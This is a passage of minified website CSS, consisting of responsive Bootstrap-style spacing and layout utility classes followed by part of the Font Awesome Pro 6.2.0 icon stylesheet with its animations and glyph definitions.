!important}.pe-lg-1{padding-right:.25rem !important}.pe-lg-2{padding-right:.5rem !important}.pe-lg-3{padding-right:1rem !important}.pe-lg-4{padding-right:1.5rem !important}.pe-lg-5,.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{padding-right:3rem !important}.pb-lg-0{padding-bottom:0 !important}.pb-lg-1{padding-bottom:.25rem !important}.pb-lg-2{padding-bottom:.5rem !important}.pb-lg-3{padding-bottom:1rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pb-lg-5{padding-bottom:3rem !important}.ps-lg-0{padding-left:0 !important}.ps-lg-1{padding-left:.25rem !important}.ps-lg-2{padding-left:.5rem !important}.ps-lg-3{padding-left:1rem !important}.ps-lg-4{padding-left:1.5rem !important}.ps-lg-5{padding-left:3rem !important}.text-lg-start{text-align:left !important}.text-lg-end{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.float-xl-start{float:left !important}.float-xl-end{float:right !important}.float-xl-none{float:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-grid{display:grid !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}.d-xl-none{display:none !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xl-0{gap:0 !important}.gap-xl-1{gap:.25rem !important}.gap-xl-2{gap:.5rem !important}.gap-xl-3{gap:1rem !important}.gap-xl-4{gap:1.5rem !important}.gap-xl-5{gap:3rem !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.justify-content-xl-evenly{justify-content:space-evenly !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}.order-xl-first{order:-1 !important}.order-xl-0{order:0 !important}.order-xl-1{order:1 !important}.order-xl-2{order:2 !important}.order-xl-3{order:3 !important}.order-xl-4{order:4 !important}.order-xl-5{order:5 !important}.order-xl-last{order:6 !important}.m-xl-0{margin:0 !important}.m-xl-1{margin:.25rem !important}.m-xl-2{margin:.5rem !important}.m-xl-3{margin:1rem !important}.m-xl-4{margin:1.5rem !important}.m-xl-5{margin:3rem !important}.m-xl-auto{margin:auto !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xl-0{margin-top:0 !important}.mt-xl-1{margin-top:.25rem !important}.mt-xl-2{margin-top:.5rem !important}.mt-xl-3{margin-top:1rem !important}.mt-xl-4{margin-top:1.5rem !important}.mt-xl-5{margin-top:3rem !important}.mt-xl-auto{margin-top:auto !important}.me-xl-0{margin-right:0 !important}.me-xl-1{margin-right:.25rem !important}.me-xl-2{margin-right:.5rem !important}.me-xl-3{margin-right:1rem !important}.me-xl-4{margin-right:1.5rem !important}.me-xl-5{margin-right:3rem !important}.me-xl-auto{margin-right:auto !important}.mb-xl-0{margin-bottom:0 !important}.mb-xl-1{margin-bottom:.25rem !important}.mb-xl-2{margin-bottom:.5rem !important}.mb-xl-3{margin-bottom:1rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.mb-xl-5{margin-bottom:3rem !important}.mb-xl-auto{margin-bottom:auto !important}.ms-xl-0{margin-left:0 !important}.ms-xl-1{margin-left:.25rem !important}.ms-xl-2{margin-left:.5rem !important}.ms-xl-3{margin-left:1rem !important}.ms-xl-4{margin-left:1.5rem !important}.ms-xl-5{margin-left:3rem !important}.ms-xl-auto{margin-left:auto !important}.p-xl-0{padding:0 !important}.p-xl-1{padding:.25rem !important}.p-xl-2{padding:.5rem !important}.p-xl-3{padding:1rem !important}.p-xl-4{padding:1.5rem !important}.p-xl-5{padding:3rem !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xl-0{padding-top:0 !important}.pt-xl-1{padding-top:.25rem !important}.pt-xl-2{padding-top:.5rem !important}.pt-xl-3{padding-top:1rem !important}.pt-xl-4{padding-top:1.5rem !important}.pt-xl-5{padding-top:3rem !important}.pe-xl-0{padding-right:0 !important}.pe-xl-1{padding-right:.25rem !important}.pe-xl-2{padding-right:.5rem !important}.pe-xl-3{padding-right:1rem !important}.pe-xl-4{padding-right:1.5rem !important}.pe-xl-5{padding-right:3rem !important}.pb-xl-0{padding-bottom:0 !important}.pb-xl-1{padding-bottom:.25rem !important}.pb-xl-2{padding-bottom:.5rem !important}.pb-xl-3{padding-bottom:1rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pb-xl-5{padding-bottom:3rem !important}.ps-xl-0{padding-left:0 !important}.ps-xl-1{padding-left:.25rem !important}.ps-xl-2{padding-left:.5rem !important}.ps-xl-3{padding-left:1rem !important}.ps-xl-4{padding-left:1.5rem !important}.ps-xl-5{padding-left:3rem !important}.text-xl-start{text-align:left !important}.text-xl-end{text-align:right !important}.text-xl-center{text-align:center !important}}@media(min-width: 1400px){.float-xxl-start{float:left !important}.float-xxl-end{float:right !important}.float-xxl-none{float:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-grid{display:grid !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}.d-xxl-none{display:none !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xxl-0{gap:0 !important}.gap-xxl-1{gap:.25rem !important}.gap-xxl-2{gap:.5rem !important}.gap-xxl-3{gap:1rem !important}.gap-xxl-4{gap:1.5rem !important}.gap-xxl-5{gap:3rem !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.justify-content-xxl-evenly{justify-content:space-evenly !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}.order-xxl-first{order:-1 !important}.order-xxl-0{order:0 !important}.order-xxl-1{order:1 !important}.order-xxl-2{order:2 !important}.order-xxl-3{order:3 !important}.order-xxl-4{order:4 !important}.order-xxl-5{order:5 !important}.order-xxl-last{order:6 !important}.m-xxl-0{margin:0 !important}.m-xxl-1{margin:.25rem !important}.m-xxl-2{margin:.5rem !important}.m-xxl-3{margin:1rem !important}.m-xxl-4{margin:1.5rem !important}.m-xxl-5{margin:3rem !important}.m-xxl-auto{margin:auto !important}.mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xxl-0{margin-top:0 !important}.mt-xxl-1{margin-top:.25rem !important}.mt-xxl-2{margin-top:.5rem !important}.mt-xxl-3{margin-top:1rem !important}.mt-xxl-4{margin-top:1.5rem !important}.mt-xxl-5{margin-top:3rem !important}.mt-xxl-auto{margin-top:auto !important}.me-xxl-0{margin-right:0 !important}.me-xxl-1{margin-right:.25rem !important}.me-xxl-2{margin-right:.5rem !important}.me-xxl-3{margin-right:1rem !important}.me-xxl-4{margin-right:1.5rem !important}.me-xxl-5{margin-right:3rem !important}.me-xxl-auto{margin-right:auto !important}.mb-xxl-0{margin-bottom:0 !important}.mb-xxl-1{margin-bottom:.25rem !important}.mb-xxl-2{margin-bottom:.5rem !important}.mb-xxl-3{margin-bottom:1rem !important}.mb-xxl-4{margin-bottom:1.5rem !important}.mb-xxl-5{margin-bottom:3rem !important}.mb-xxl-auto{margin-bottom:auto !important}.ms-xxl-0{margin-left:0 !important}.ms-xxl-1{margin-left:.25rem !important}.ms-xxl-2{margin-left:.5rem !important}.ms-xxl-3{margin-left:1rem !important}.ms-xxl-4{margin-left:1.5rem !important}.ms-xxl-5{margin-left:3rem !important}.ms-xxl-auto{margin-left:auto !important}.p-xxl-0{padding:0 !important}.p-xxl-1{padding:.25rem !important}.p-xxl-2{padding:.5rem !important}.p-xxl-3{padding:1rem !important}.p-xxl-4{padding:1.5rem !important}.p-xxl-5{padding:3rem !important}.px-xxl-0{padding-right:0 !important;padding-left:0 !important}.px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xxl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xxl-0{padding-top:0 !important}.pt-xxl-1{padding-top:.25rem !important}.pt-xxl-2{padding-top:.5rem !important}.pt-xxl-3{padding-top:1rem !important}.pt-xxl-4{padding-top:1.5rem !important}.pt-xxl-5{padding-top:3rem !important}.pe-xxl-0{padding-right:0 !important}.pe-xxl-1{padding-right:.25rem !important}.pe-xxl-2{padding-right:.5rem !important}.pe-xxl-3{padding-right:1rem !important}.pe-xxl-4{padding-right:1.5rem !important}.pe-xxl-5{padding-right:3rem !important}.pb-xxl-0{padding-bottom:0 !important}.pb-xxl-1{padding-bottom:.25rem !important}.pb-xxl-2{padding-bottom:.5rem !important}.pb-xxl-3{padding-bottom:1rem !important}.pb-xxl-4{padding-bottom:1.5rem !important}.pb-xxl-5{padding-bottom:3rem !important}.ps-xxl-0{padding-left:0 !important}.ps-xxl-1{padding-left:.25rem !important}.ps-xxl-2{padding-left:.5rem !important}.ps-xxl-3{padding-left:1rem !important}.ps-xxl-4{padding-left:1.5rem !important}.ps-xxl-5{padding-left:3rem !important}.text-xxl-start{text-align:left !important}.text-xxl-end{text-align:right !important}.text-xxl-center{text-align:center !important}}@media(min-width: 1200px){.fs-1{font-size:2.5rem !important}.fs-2{font-size:2rem !important}.fs-3{font-size:1.75rem !important}.fs-4{font-size:1.5rem !important}}@media print{.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-grid{display:grid !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}.d-print-none{display:none !important}}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */.fa{font-family:var(--fa-style-family, "Font Awesome 6 Pro");font-weight:var(--fa-style, 900)}.fa,.fa-classic,.fa-sharp,.fas,.fa-solid,.icon-link.user:before,.icon-link.email:before,.far,.fa-regular,.promo.arrow-link a:before,.icon-link.double-arrow-right:before,.pagination li.last a:before,.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.next a:before,.icon-link.double-arrow-left:before,.pagination li.first a:before,.icon-link.arrow-left:before,.pagination li.previous a:before,.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before,.fal,.fa-light,.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before,.article-detail .page-header .read-time:before,.related-jobs dl .location:before,.related-jobs dl .department:before,.related-events dl .location:before,.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before,.fat,.fa-thin,.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before,.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before,.fad,.fa-duotone,.fass,.fa-sharp-solid,.fab,.fa-brands,.icon-link.linkedin:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display, inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fas,.fa-classic,.fa-solid,.icon-link.user:before,.icon-link.email:before,.far,.fa-regular,.promo.arrow-link a:before,.icon-link.double-arrow-right:before,.pagination li.last a:before,.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.next a:before,.icon-link.double-arrow-left:before,.pagination li.first a:before,.icon-link.arrow-left:before,.pagination li.previous a:before,.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before,.fal,.fa-light,.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before,.article-detail .page-header .read-time:before,.related-jobs dl .location:before,.related-jobs dl .department:before,.related-events dl .location:before,.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before,.fat,.fa-thin,.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before,.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before{font-family:"Font Awesome 6 Pro"}.fab,.fa-brands,.icon-link.linkedin:before,.related-jobs.grid-layout .card .card-footer .linkedin.read-more:before,.pagination li.first a.linkedin:before,.pagination li.previous a.linkedin:before,.pagination li.next a.linkedin:before,.pagination li.last a.linkedin:before{font-family:"Font Awesome 6 Brands"}.fad,.fa-classic.fa-duotone,.fa-duotone{font-family:"Font Awesome 6 Duotone"}.fass,.fa-sharp{font-family:"Font Awesome 6 Sharp";font-weight:900}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.0833333337em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.0714285718em;vertical-align:.0535714295em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.0416666682em;vertical-align:-0.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-0.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin, 2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width, 2em)*-1);position:absolute;text-align:center;width:var(--fa-li-width, 2em);line-height:inherit}.fa-border{border-color:var(--fa-border-color, #eee);border-radius:var(--fa-border-radius, 0.1em);border-style:var(--fa-border-style, solid);border-width:var(--fa-border-width, 0.08em);padding:var(--fa-border-padding, 0.2em 0.25em 0.15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin, 0.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin, 0.3em)}.fa-beat{animation-name:fa-beat;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, ease-in-out)}.fa-bounce{animation-name:fa-bounce;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1))}.fa-fade{animation-name:fa-fade;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1))}.fa-beat-fade{animation-name:fa-beat-fade;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1))}.fa-flip{animation-name:fa-flip;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, ease-in-out)}.fa-shake{animation-name:fa-shake;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, linear)}.fa-spin{animation-name:fa-spin;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 2s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, linear)}.fa-spin-reverse{--fa-animation-direction: reverse}.fa-pulse,.fa-spin-pulse{animation-name:fa-spin;animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, steps(8))}@media(prefers-reduced-motion: reduce){.fa-beat,.fa-bounce,.fa-fade,.fa-beat-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{animation-delay:-1ms;animation-duration:1ms;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@keyframes fa-beat{0%,90%{transform:scale(1)}45%{transform:scale(var(--fa-beat-scale, 1.25))}}@keyframes fa-bounce{0%{transform:scale(1, 1) translateY(0)}10%{transform:scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0)}30%{transform:scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em))}50%{transform:scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0)}57%{transform:scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em))}64%{transform:scale(1, 1) translateY(0)}100%{transform:scale(1, 1) translateY(0)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity, 0.4)}}@keyframes fa-beat-fade{0%,100%{opacity:var(--fa-beat-fade-opacity, 0.4);transform:scale(1)}50%{opacity:1;transform:scale(var(--fa-beat-fade-scale, 1.125))}}@keyframes fa-flip{50%{transform:rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg))}}@keyframes fa-shake{0%{transform:rotate(-15deg)}4%{transform:rotate(15deg)}8%,24%{transform:rotate(-18deg)}12%,28%{transform:rotate(18deg)}16%{transform:rotate(-22deg)}20%{transform:rotate(22deg)}32%{transform:rotate(-12deg)}36%{transform:rotate(12deg)}40%,100%{transform:rotate(0deg)}}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scale(-1, 1)}.fa-flip-vertical{transform:scale(1, -1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1, -1)}.fa-rotate-by{transform:rotate(var(--fa-rotate-angle, none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index, auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse, #fff)}.fa-0::before{content:"\30 "}.fa-1::before{content:"\31 "}.fa-2::before{content:"\32 "}.fa-3::before{content:"\33 "}.fa-4::before{content:"\34 "}.fa-5::before{content:"\35 "}.fa-6::before{content:"\36 "}.fa-7::before{content:"\37 "}.fa-8::before{content:"\38 "}.fa-9::before{content:"\39 "}.fa-fill-drip::before{content:""}.fa-arrows-to-circle::before{content:""}.fa-circle-chevron-right::before{content:""}.fa-chevron-circle-right::before{content:""}.fa-wagon-covered::before{content:""}.fa-line-height::before{content:""}.fa-bagel::before{content:""}.fa-transporter-7::before{content:""}.fa-at::before{content:"\@"}.fa-rectangles-mixed::before{content:""}.fa-phone-arrow-up-right::before{content:""}.fa-phone-arrow-up::before{content:""}.fa-phone-outgoing::before{content:""}.fa-trash-can::before{content:""}.fa-trash-alt::before{content:""}.fa-circle-l::before{content:""}.fa-head-side-goggles::before{content:""}.fa-head-vr::before{content:""}.fa-text-height::before{content:""}.fa-user-xmark::before{content:""}.fa-user-times::before{content:""}.fa-face-hand-yawn::before{content:""}.fa-gauge-simple-min::before{content:""}.fa-tachometer-slowest::before{content:""}.fa-stethoscope::before{content:""}.fa-coffin::before{content:""}.fa-message::before{content:""}.fa-comment-alt::before{content:""}.fa-salad::before{content:""}.fa-bowl-salad::before{content:""}.fa-info::before{content:""}.fa-robot-astromech::before{content:""}.fa-ring-diamond::before{content:""}.fa-fondue-pot::before{content:""}.fa-theta::before{content:""}.fa-face-hand-peeking::before{content:""}.fa-square-user::before{content:""}.fa-down-left-and-up-right-to-center::before{content:""}.fa-compress-alt::before{content:""}.fa-explosion::before{content:""}.fa-file-lines::before{content:""}.fa-file-alt::before{content:""}.fa-file-text::before{content:""}.fa-wave-square::before{content:""}.fa-ring::before{content:""}.fa-building-un::before{content:""}.fa-dice-three::before{content:""}.fa-tire-pressure-warning::before{content:""}.fa-wifi-fair::before{content:""}.fa-wifi-2::before{content:""}.fa-calendar-days::before{content:""}.fa-calendar-alt::before{content:""}.fa-mp3-player::before{content:""}.fa-anchor-circle-check::before{content:""}.fa-tally-4::before{content:""}.fa-rectangle-history::before{content:""}.fa-building-circle-arrow-right::before{content:""}.fa-volleyball::before{content:""}.fa-volleyball-ball::before{content:""}.fa-sun-haze::before{content:""}.fa-text-size::before{content:""}.fa-ufo::before{content:""}.fa-fork::before{content:""}.fa-utensil-fork::before{content:""}.fa-arrows-up-to-line::before{content:""}.fa-mobile-signal::before{content:""}.fa-barcode-scan::before{content:""}.fa-sort-down::before{content:""}.fa-sort-desc::before{content:""}.fa-folder-arrow-down::before{content:""}.fa-folder-download::before{content:""}.fa-circle-minus::before{content:""}.fa-minus-circle::before{content:""}.fa-face-icicles::before{content:""}.fa-shovel::before{content:""}.fa-door-open::before{content:""}.fa-films::before{content:""}.fa-right-from-bracket::before{content:""}.fa-sign-out-alt::before{content:""}.fa-face-glasses::before{content:""}.fa-nfc::before{content:""}.fa-atom::before{content:""}.fa-soap::before{content:""}.fa-icons::before{content:""}.fa-heart-music-camera-bolt::before{content:""}.fa-microphone-lines-slash::before{content:""}.fa-microphone-alt-slash::before{content:""}.fa-closed-captioning-slash::before{content:""}.fa-calculator-simple::before{content:""}.fa-calculator-alt::before{content:""}.fa-bridge-circle-check::before{content:""}.fa-sliders-up::before{content:""}.fa-sliders-v::before{content:""}.fa-location-minus::before{content:""}.fa-map-marker-minus::before{content:""}.fa-pump-medical::before{content:""}.fa-fingerprint::before{content:""}.fa-ski-boot::before{content:""}.fa-standard-definition::before{content:""}.fa-rectangle-sd::before{content:""}.fa-h1::before{content:""}.fa-hand-point-right::before{content:""}.fa-magnifying-glass-location::before{content:""}.fa-search-location::before{content:""}.fa-message-bot::before{content:""}.fa-forward-step::before{content:""}.fa-step-forward::before{content:""}.fa-face-smile-beam::before{content:""}.fa-smile-beam::before{content:""}.fa-light-ceiling::before{content:""}.fa-message-exclamation::before{content:""}.fa-comment-alt-exclamation::before{content:""}.fa-bowl-scoop::before{content:""}.fa-bowl-shaved-ice::before{content:""}.fa-square-x::before{content:""}.fa-utility-pole-double::before{content:""}.fa-flag-checkered::before{content:""}.fa-chevrons-up::before{content:""}.fa-chevron-double-up::before{content:""}.fa-football::before{content:""}.fa-football-ball::before{content:""}.fa-user-vneck::before{content:""}.fa-s